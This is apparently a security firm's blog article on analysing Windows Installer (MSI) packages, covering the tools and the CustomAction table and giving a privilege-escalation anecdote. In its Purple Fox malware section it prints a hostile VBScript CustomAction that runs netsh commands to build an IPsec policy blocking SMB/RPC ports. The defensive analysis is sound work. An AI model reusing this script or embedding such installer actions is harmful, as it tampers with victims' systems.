Security Testing
Tomaso Vasella

How to Analyze Windows Installer Security
The Windows Installer, also known as Microsoft Installer or MSI, is an installation and configuration service for software packages that is built into Windows. Windows Installer is widely used and corresponding installation packages are often used in organizations for software distribution and software management. In 2018 Microsoft announced MSIX as a new universal package format for all Windows platforms. Perhaps MSIX will eventually replace MSI, although currently MSI is well established and will remain so for the foreseeable future.
The Windows Installer uses installation packages which are files with the file extension .msi. MSI installation packages contain all the information and content required for installing a software package as well as the setup user interface that is displayed during the installation process. The following table shows the common file extensions used in the context of the Windows Installer:
| Extension | Description |
|---|---|
| .msi | Windows Installer Database |
| .msm | Windows Installer Merge Module |
| .msp | Windows Installer Patch |
| .mst | Windows Installer Transform |
| .idt | Exported Windows Installer Database Table |
| .cub | Validation module |
| .pcp | Windows Installer Patch Creation File |
MSI packages can be created using tools from the Windows SDK or with third party applications.
The execution of the installation packages and the installation of the components is controlled by the Windows program msiexec.exe.

It offers extensive options and interacts with a Windows system service called Windows Installer Service that runs with the highest local privileges.

Various aspects of the Windows Installer can be controlled by group policies at the User and Machine level.
MSI files are relational SQL databases that exist in the form of compressed COM Structured Storage file. COM Structured Storage is a common format which is used for example for older Office documents. It allows storing different objects in a single file and is therefore a file system in a file. The MSI file format is not publicly documented but the corresponding API and the different database tables are described.
Several tools are readily available for analyzing MSI files. For an initial glance, the contents of an MSI file can be extracted with 7zip. The MSI file of Mozilla Firefox was used in the following example.
$ 7z x Firefox\ Setup\ 106.0.2.msi $ ls '[5]DigitalSignature' '!AdminUISequence' Binary.WrappedExe '!CreateFolder' '!Feature' '!InstallUISequence' setup.cab '!_Tables' '[5]SummaryInformation' '!AdvtExecuteSequence' '!_Columns' '!CustomAction' '!FeatureComponents' '!Media' '!_StringData' '!_Validation' '!AdminExecuteSequence' '!Binary' '!Component' '!Directory' '!InstallExecuteSequence' '!Property' '!_StringPool'
For advanced analysis, a helpful tool is Orca which is part of the Windows SDK and is freely available.

The installation process of this tool is a bit unintuitive. After the MSI components of the Windows SDK are installed, the Orca installation package is located as an MSI file in the directory C:\Program Files (x86)\Windows Kits\10\bin\10.0.22621.0\x86\Orca-x86_en-us.msi from where it can be installed.
After opening an MSI file in Orca, the contained tables and the corresponding data is displayed.

Similar information can be extracted from an MSI with the open source tools msitools.
$ msidump -s -t Firefox\ Setup\ 106.0.2.msi $ ls AdminExecuteSequence.idt AdvtExecuteSequence.idt Binary.idt CreateFolder.idt Directory.idt Feature.idt _ForceCodepage.idt InstallUISequence.idt Property.idt _SummaryInformation.idt AdminUISequence.idt Binary Component.idt CustomAction.idt FeatureComponents.idt File.idt InstallExecuteSequence.idt Media.idt _Streams _Validation.idt
The *.idt files correspond to the tables shown above and contain the same information:
$ cat Property.idt
Property Value
s72 l0
Property Property
ALLUSERS 1
INSTALL_DIRECTORY_PATH __DEFAULT__
INSTALL_DIRECTORY_NAME __DEFAULT__
TASKBAR_SHORTCUT true
DESKTOP_SHORTCUT true
START_MENU_SHORTCUT true
INSTALL_MAINTENANCE_SERVICE true
REMOVE_DISTRIBUTION_DIR true
PREVENT_REBOOT_REQUIRED false
OPTIONAL_EXTENSIONS true
REGISTER_DEFAULT_AGENT true
EXTRACT_DIR __DEFAULT__
Manufacturer Mozilla
ProductCode {1294A4C5-9977-480F-9497-C0EA1E630130}
ProductLanguage 0
ProductName Mozilla Firefox 106.0.2 x64 en-US
ProductVersion 106.0.2.0
UpgradeCode {3118AB4C-B433-4FBB-B9FA-8F9CA4B5C103}Because of the many ways to execute actions using MSI files and because these actions are at least partially performed with elevated local privileges, there is a large amount of malware that uses such methods for for its distribution. In Red Team assessments, it is sometimes possible to abuse Windows Installer routines to gain elevated local privileges.
In both cases it is interesting to take a closer look at the CustomAction table. As the name suggests, it contains actions that are executed during the installation, for example using JScript or VBScript. This is often abused by malware hidden in MSI files, as we will see below. However, legitimate installation packages often contain commands in the CustomAction table, too.

When using msidump, binary files and executables are extracted to the Binary and the _Streams folders:
$ ls _Streams/ Binary.WrappedExe DigitalSignature setup.cab SummaryInformation
Taking a closer look at all this information, it is already possible to get a good idea of what is going on during the installation. For example, in a recent security assessment it was found that batch files were temporarily created in the file system and executed during the installation process. By editing these batch files, it was easy to achieve local privilege escalation to SYSTEM.
Malware is frequently introduced via MSI files. The following example shows a simple analysis of the Purple Fox malware.
The CustomAction table already contains potentially suspicious indicators:
$ cat CustomAction.idt
...
ExecuteScriptCode 3174 On Error Resume Next
Set vbs=CreateObject("Wscript.Shell")
vbs.Run "netsh interface ipv6 install",0,True
vbs.Run "netsh ipsec static add policy name=qianye",0,True
vbs.Run "netsh ipsec static add filterlist name=Filter1",0,True
vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=445 protocol=TCP",0,True
vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=135 protocol=TCP",0,True
vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=139 protocol=TCP",0,True
vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=445 protocol=UDP",0,True
vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=135 protocol=UDP",0,True
vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=139 protocol=UDP",0,True
vbs.Run "netsh ipsec static add filteraction name=FilteraAtion1 action=block",0,True
vbs.Run "netsh ipsec static add rule name=Rule1 policy=qianye filterlist=Filter1 filteraction=FilteraAtion1",0,True
vbs.Run "netsh ipsec static set policy name=qianye assign=y",0,True
...The directory _Streams contains the file disk1.cab which can be extracted with 7z:
$ 7z x disk1.cab $ ls sysupdate.log winupdate32.log winupdate64.log $ file * sysupdate.log: MGR bitmap, modern format, squeezed winupdate32.log: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows winupdate64.log: PE32+ executable (DLL) (GUI) x86-64, for MS Windows $ sha256sum winupdate32.log 937e0068356e42654c9ab76cc34cf74dfa4c17b29e9439ebaa15d587757b14b0 winupdate32.log
A quick search for the file hash on VirusTotal suggests that it is known malware.

There are many more ways how malware can be packed and distributed with MSI packages. MITRE ATT&CK has an overview of the technique called System Binary Proxy Execution”:https://attack.mitre.org/techniques/T1218/007/
Windows Installer is an integral part of Windows and is widely used as a standard method of managing software products in many organizations. An MSI installation file often contains executable code or scripts, but the details of the MSI file format are not publicly documented. Executable code in CustomActions is often used in legitimate installation processes, but it also provides an opportunity for wrongdoers to distribute malware in a more or less hidden way. Because parts of the installation process can be executed with the highest Windows privileges, attacks abusing the software installation process are attractive for adversaries. Protection against malicious MSI packages is not different from well-known security principles and precautions whereby only installing software from trustworthy sources and always using up-to-date versions should be of top priority.
Our experts will get in contact with you!

Tomaso Vasella

Tomaso Vasella

Tomaso Vasella

Tomaso Vasella
Our experts will get in contact with you!